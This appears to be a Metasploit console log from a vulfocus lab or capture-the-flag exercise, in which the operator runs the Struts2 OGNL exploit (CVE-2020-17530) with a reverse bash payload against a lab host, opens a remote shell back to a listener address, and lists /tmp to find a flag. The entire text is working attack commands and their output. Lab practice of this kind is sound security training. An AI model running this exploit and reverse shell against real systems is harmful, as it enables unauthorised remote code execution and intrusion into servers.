 [msf](Jobs:0 Agents:0) >> use exploit/multi/http/struts2_multi_eval_ognl
[*] No payload configured, defaulting to cmd/unix/python/meterpreter/reverse_tcp
[msf](Jobs:0 Agents:0) exploit(multi/http/struts2_multi_eval_ognl) >> set payload payload/cmd/unix/reverse_bash
payload => cmd/unix/reverse_bash
[msf](Jobs:0 Agents:0) exploit(multi/http/struts2_multi_eval_ognl) >> set RHOSTS vulfocus.ccslab.work
RHOSTS => vulfocus.ccslab.work
[msf](Jobs:0 Agents:0) exploit(multi/http/struts2_multi_eval_ognl) >> set rport 9911
rport => 9911
[msf](Jobs:0 Agents:0) exploit(multi/http/struts2_multi_eval_ognl) >> set LHOST  10.203.123.243
LHOST => 10.203.123.243
[msf](Jobs:0 Agents:0) exploit(multi/http/struts2_multi_eval_ognl) >> set LPORT 55555
LPORT => 55555
[msf](Jobs:0 Agents:0) exploit(multi/http/struts2_multi_eval_ognl) >> run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[msf](Jobs:1 Agents:0) exploit(multi/http/struts2_multi_eval_ognl) >>
[*] Started reverse TCP handler on 10.203.123.243:55555
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable.
[*] Executing Unix Command for cmd/unix/reverse_bash using CVE-2020-17530
[*] Command shell session 1 opened (10.203.123.243:55555 -> 10.48.212.81:49982) at 2023-09-28 01:52:43 +0800
[msf](Jobs:0 Agents:1) exploit(multi/http/struts2_multi_eval_ognl) >> sessions -l
Active sessions
===============
  Id  Name  Type            Information  Connection
  --  ----  ----            -----------  ----------
  1         shell cmd/unix               10.203.123.243:55555 -> 10.48.212.81:49982 (10.48.212.81)
[msf](Jobs:0 Agents:1) exploit(multi/http/struts2_multi_eval_ognl) >> sessions -i 1
[*] Starting interaction with 1...
ls /tmp
flag-{bmhca0ad383-b09d-4239-bc5b-929e7c919ece}
hsperfdata_root